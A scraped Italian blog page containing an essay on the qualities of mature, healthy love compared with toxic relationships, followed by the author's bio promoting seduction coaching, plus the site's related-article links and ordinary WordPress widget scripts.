<p>Un Amore giusto ti lascia sempre l’opportunità di continuare a sceglierlo, tra tanti, temendo sì di perderti, <strong>senza obbligo di catene, mistificazioni, celati ricatti, oscure ritorsioni</strong>. Anche, e soprattutto nei momenti bui, un <strong>Amore maturo</strong> sa aspettare, sa lasciare tempo e spazio per crescere, ché tu possa ritornare a sognare un progetto a due, realizzando spunti di inarrestabile evoluzione. Gli <strong>amori sbagliati</strong>, invece, danno fulgidi istanti di felicità e piacere ma, dopo, ti lasciano quasi sempre un amaro in bocca. Hai la sensazione di aver condiviso un’esperienza con un’anima malata, possessiva, chiusa, piena di regole, che non lascia spazio al confronto e ad un ideale di rinnovamento. Questo tipo di amore non è felice perché non è sano, vittima spesso di tarli, ossessioni, persecuzioni, minacce, confonde le idee mentre quello giusto le semplifica, le fa apparire chiare perché si propone sempre a viso aperto e con una solida prospettiva escatologica.</p>
<p>Un <strong>giusto amore</strong> proviene da persone che fanno, a prescindere dalla storia personale di partenza, un certo tipo di cammino, non hanno bisogno per forza di una relazione a due per sentirsi sicuri ed appagati, la prediligono solo perché, oltre al piacere immenso, desiderano una condivisione edificante, un presente ricco di opportunità di crescita, incontri nuovi che cambiano veramente la vita.</p>
<p>&nbsp;</p>
<h2><strong>Dall&#8217;amore sbagliato alla relazione tossica</strong></h2>
<p>Un <strong>amore sbagliato</strong>, invece, nasce da persone che si rubano di nascosto energie e sogni, cercano fughe deresponsabilizzanti da un progetto comune, risposte semplici e facili, senza sforzo né impegno. L’altro viene spesso vampirizzato, vestito a propria immagine per colmare un vuoto esistenziale, per ricreare un legame-specchio privo di dualità. L’esito, scontato, fa soffrire, crea ansia: ci si sente senz’anima, come fuchi svuotati da api regine, resi impotenti, senza entusiasmo e progetto. I partners coinvolti in una <strong>relazione “tossica”</strong> rischiano di essere sempre alla ricerca di compensazioni per i torti subiti nel passato, destinati alla selezione di un capro espiatorio, trovano sempre occasioni per lamentarsi dell’altro, delle sue mancanze, dei doveri inattesi.</p>
<p>Una catena di rabbia infinita nasce proprio da questa sottesa infelicità, produce solo un amore martoriato da lamentazioni e ferite. Spesso, i partner proiettano nel teatrino della relazione eventi passati che nascono in seno alle costellazioni familiari ed alle figure genitoriali. Quando un amore volge al depassé esso non muore mai di morte naturale. Muore per abbandono, per negligenza, per cecità, per indifferenza, per averlo reso scontato, per inanità, per non averlo coltivato con le cure necessarie. Le omissioni in amore sono, a volte, più letali degli errori consumati. Al contrario, un <strong>Amore giusto</strong> è capace di mettere insieme, senza conflitto, le differenze individuali rispettandole e valorizzandole in un progetto comune. Esso, infatti, non chiede mai di cambiare e difende a tutti i costi l’ essere sempre sé in un’ottica di evoluzione reciproca vissuta con gioia, senza rabbia. Si fa in quattro per difendere la stima ed il reciproco rispetto, per affrontare le temibili burrasche con l’occhio attento e saggio di chi vuole evitare che trappole insidiose ne ostacolino il cammino.</p>
<p>&nbsp;</p>
<h2><strong>Amore giusto e amore sano</strong></h2>
<p>Un <strong>amore sano</strong> non mortifica la creatività, non tarpa le ali al cambiamento, non è mai stanco di confrontarsi, di accedere al volto trasfigurato dell’Altro. Perché in un <strong>amore maturo</strong>, reso giammai scontato dalla follia di un indomabile desiderio, tutela reciproca e slanci individuali sono corde che appartengono al medesimo strumento, sempre incantato nel comporre rinnovate, inebrianti armonie. Un Amore sano si dona senza affanno, non ti chiede mai un risultato, nutre i suoi giorni senza contare, stufo, lo scorrere del tempo, trova spazi e luoghi per continuare a bruciare di stima e complicità reciproca, senza il timore che il tempo possa scalfirlo, anche nella carne. Un Amore maturo è come un calice di buon vino, sa godere intensamente durante ogni bevuta: dal primo sorso fino all’ultima, infinita goccia.</p>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ecletticamente.com/tag/amore/">amore</a></li><li><a href="https://ecletticamente.com/tag/amore-maturo/">amore maturo</a></li><li><a href="https://ecletticamente.com/tag/seduzione/">seduzione</a></li><li><a href="https://ecletticamente.com/tag/valori-e-regole/">valori e regole</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"></div>                <div class="author-box-wrap"><a href="https://ecletticamente.com/author/taramasco/"><img alt='' src='https://secure.gravatar.com/avatar/55be0b57e9bf54c7f6febcb06c5f8a5f?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/55be0b57e9bf54c7f6febcb06c5f8a5f?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></span></div><div class="td-author-url"><a href="http://www.seduzionevip.com/">http://www.seduzionevip.com/</a></div><div class="td-author-description">La biografia di Massimo Taramasco per Ecletticamente:
<p>Quarantenne, laureato in Ingegneria presso l’Università  di Genova il <strong>dottor Massimo Taramasco </strong>ha unito <br />
  la passione per la Scienza e la Tecnologia a quella per lo studio dei  comportamenti umani, soprattutto delle motivazioni, per lo più subliminali 
  che determinano l’innamoramento, l’attrazione e la passione. <br />
  <br />
  Ha quindi iniziato, da più di 18 anni un percorso di formazione nelle più 
  svariate discipline e tecnologie della mente, sia orientali che  occidentali. <br />
  Anche la sua formazione accademica post-laurea si è orientata verso il settore 
  delle relazioni umane e della comunicazione acquisendo un Master in  Marketing 
  e Comunicazione Aziendale. <br />
  <br />
La sua formazione nelle più recenti discipline occidentali: </p>
<p><strong>Programmazione  Neurolinguistica</strong><br />
  Si è formato alla PNL sotto la guida di Tad James, 
  Trainer delle Hawaii, studi con Richard Bandler, 
  DA Taft , Trainer della Florida, formato da Leslie Cameron Bandler, 
  William Horton (Formazione con R. Bandler, per molti anni trainer 
  referente della N.G.H. per quanto riguarda le materie Neurolinguistiche). </p>
<p><strong>Comunicazione  Analogica</strong><br />
  Si è formato dal fondatore della Scuola Analogica,  diventando uno tra 
  i massimi esperti in Italia della materia soprattutto per quanto  riguarda: </p>
<ul>
  <li>La Comunicazione Non Verbale</li>
  <li>La Comunicazione Simbolica</li>
  <li>La Persuasione subliminale</li>
  <li>Le dinamiche della Seduzione</li>
  <li>Dinamica Sociale – P.U.A. Mystery Method</li>
</ul>
<p>Recentissima scienza delle relazioni umane uomo –  donna nata tra Canada e Stati Uniti nel 2006, ideata da un illusionista –<br />
  Erik Von Markivik, alias Mystery, e da uno scrittore/giornalista – Neils Strass, alias Style, studia la pragmatica di: <br />
</p>
<ul>
  <li>Approccio</li>
  <li>Attrazione</li>
  <li>Comfort e fiducia</li>
</ul>
<p>Il dott. Taramasco è stato tra i primi in Italia ad aver  avuto accesso, assimilato ed integrato questo corpus di conoscenze sulle dinamiche sociali. </p>
<p>La sua formazione nelle più antiche discipline  orientali: </p>
<p>Da sempre appassionato delle filosofie orientali e del  loro approccio alla vita, ha approfondito lo studio e la pratica di:</p>
<ul>
  <li>Karate stile Shotokan, praticato ad alti livelli  (cintura nera 3 dan)</li>
  <li>Hata Yoga e Rajia Yoga</li>
  <li>Meditazione trascendentale </li>
</ul>
<p>Il dott. Massimo Taramasco  ha approfondito inoltre le dinamiche tra l’universo maschile e quello Femminile  attraverso lo studio e l’applicazione del Tantra.</p>
<p>Dall’analisi, l’introiezione e l’assimilazione profonda  di tutte queste metodologie in sostanza dell’unione tra il pensiero logico e quello Analogico,  in sostanza dalla sintesi tra occidente ed oriente, tra Scienza ed emozioni  il dott. Massimo Taramasco ha dato vita ad una nuova Tecnologia delle  Relazioni, della Seduzione e dell’innamoramento da lui definita: <br />
  <strong>“IDS” : INGEGNERIA  DELLA SEDUZIONE</strong></p>
<p>Un approccio che consente a chi lo pratica di percorrere  la strada verso una profonda conoscenza delle dinamiche dell’attrazione e  dell’innamoramento. <br />
  Un approccio che consente di far scattare nell’interlocutore (sia uomo che  donna) dei meccanismi istintivi di attrazione e di vivere in modo intelligente e consapevole  
  le relazioni sentimentali. <br />
  <br />
  Per saperne di più o per consulenze di seduction  coaching puoi contattare senza impegno il  dott. Massimo Taramasco</p>
A questo link tutti gli articoli di Massimo Taramasco per Ecletticamente: https://ecletticamente.com/massimo-taramasco/ 

Puoi inoltre visualizzare il canale di Massimo Taramasco su Youtube contente numerosi video e informazioni utili sulla seduzione, l'amore, i rapporti sentimentali e le relazioni di coppia:</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEQVXk39GxfFiYuT6UVTZng" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Massimo Taramasco"></span><meta itemprop="datePublished" content="2013-10-15T19:52:58+02:00"><meta itemprop="dateModified" content="2021-04-11T17:04:15+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png"></span><meta itemprop="name" content="Ecletticamente"></span><meta itemprop="headline " content="Le caratteristiche dell&#039;amore maturo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80"><meta itemprop="width" content="1920"><meta itemprop="height" content="0"></span>    </footer>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_39_661 = new tdBlock();
block_tdi_39_661.id = "tdi_39_661";
block_tdi_39_661.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39_661","td_column_number":3,"live_filter_cur_post_id":2844,"live_filter_cur_post_author":"17","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39_661","tdc_css_class_style":"tdi_39_661_rand_style"}';
block_tdi_39_661.td_column_number = "3";
block_tdi_39_661.block_type = "td_block_related_posts";
block_tdi_39_661.post_count = "3";
block_tdi_39_661.found_posts = "27";
block_tdi_39_661.header_color = "";
block_tdi_39_661.ajax_pagination_infinite_stop = "";
block_tdi_39_661.max_num_pages = "9";
tdBlocksArray.push(block_tdi_39_661);
</script><div class="td_block_wrap td_block_related_posts tdi_39_661 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_661" ><h4 class="td-related-title"><a id="tdi_40_990" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39_661" href="#">RELATED ARTICLES</a><a id="tdi_41_b6b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39_661" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39_661 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=238&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="238" height="159" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/siti-per-incontri-gay-come-incontrare-qualcuno-e-trascorrere-una-notte-di-fuoco/" rel="bookmark" class="td-image-wrap " title="Siti per incontri gay: come incontrare qualcuno e trascorrere una notte di fuoco" ><img class="entry-thumb" src="" alt="Siti per incontri gay: come incontrare qualcuno e trascorrere una notte di fuoco" title="Siti per incontri gay: come incontrare qualcuno e trascorrere una notte di fuoco" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1587230969143-b830cd7df113?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/siti-per-incontri-gay-come-incontrare-qualcuno-e-trascorrere-una-notte-di-fuoco/" rel="bookmark" title="Siti per incontri gay: come incontrare qualcuno e trascorrere una notte di fuoco">Siti per incontri gay: come incontrare qualcuno e trascorrere una notte di fuoco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/siti-per-incontri-over-50-dove-lamore-non-ha-eta/" rel="bookmark" class="td-image-wrap " title="Siti per incontri over 50: dove l&#8217;amore non ha età" ><img class="entry-thumb" src="" alt="Siti per incontri over 5: dove l’amore non ha età" title="Siti per incontri over 50: dove l&#8217;amore non ha età" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1509594983248-0824814c1393?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/siti-per-incontri-over-50-dove-lamore-non-ha-eta/" rel="bookmark" title="Siti per incontri over 50: dove l&#8217;amore non ha età">Siti per incontri over 50: dove l&#8217;amore non ha età</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_39_661" data-td_block_id="tdi_39_661"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_39_661" data-td_block_id="tdi_39_661"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_42_69a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_69a" >
<style>
/* custom css */
.tdi_42_69a .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_42_69a = new tdBlock();
block_tdi_42_69a.id = "tdi_42_69a";
block_tdi_42_69a.atts = '{"custom_title":"Articoli pi\u00f9 letti ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"588","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_42_69a","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_42_69a","tdc_css_class_style":"tdi_42_69a_rand_style"}';
block_tdi_42_69a.td_column_number = "1";
block_tdi_42_69a.block_type = "td_block_1";
block_tdi_42_69a.post_count = "5";
block_tdi_42_69a.found_posts = "56";
block_tdi_42_69a.header_color = "#";
block_tdi_42_69a.ajax_pagination_infinite_stop = "";
block_tdi_42_69a.max_num_pages = "12";
tdBlocksArray.push(block_tdi_42_69a);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli più letti </span></h4><div id=tdi_42_69a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=293&q=80"  width="293" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/mauro/">mauro</a></span>                                            </div>

            <div class="td-excerpt">
                Buongiorno a tutti!
Oggi vi parlo di quali posti possono essere utili per incontrare donne e ragazze a Bologna.
Innanzitutto facciamo una prima separazione tra i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/le-donne-che-seducono/" rel="bookmark" class="td-image-wrap " title="Le donne che seducono" ><img class="entry-thumb" src="" alt="Le donne che seducono" title="Le donne che seducono" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1567468219153-4b1dea5227ea?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/le-donne-che-seducono/" rel="bookmark" title="Le donne che seducono">Le donne che seducono</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/" class="td-post-category">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/strategie-e-tecniche-di-seduzione-femminile/" rel="bookmark" class="td-image-wrap " title="Strategie e tecniche di seduzione femminile" ><img class="entry-thumb" src="" alt="Strategie di seduzione femminile" title="Strategie e tecniche di seduzione femminile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1460904577954-8fadb262612c?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/strategie-e-tecniche-di-seduzione-femminile/" rel="bookmark" title="Strategie e tecniche di seduzione femminile">Strategie e tecniche di seduzione femminile</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/" class="td-post-category">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_43_da5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_da5" >
<style>
/* custom css */
.tdi_43_da5 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_43_da5 = new tdBlock();
block_tdi_43_da5.id = "tdi_43_da5";
block_tdi_43_da5.atts = '{"custom_title":"Articoli recenti ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"588","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_43_da5","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_43_da5","tdc_css_class_style":"tdi_43_da5_rand_style"}';
block_tdi_43_da5.td_column_number = "1";
block_tdi_43_da5.block_type = "td_block_1";
block_tdi_43_da5.post_count = "5";
block_tdi_43_da5.found_posts = "56";
block_tdi_43_da5.header_color = "#";
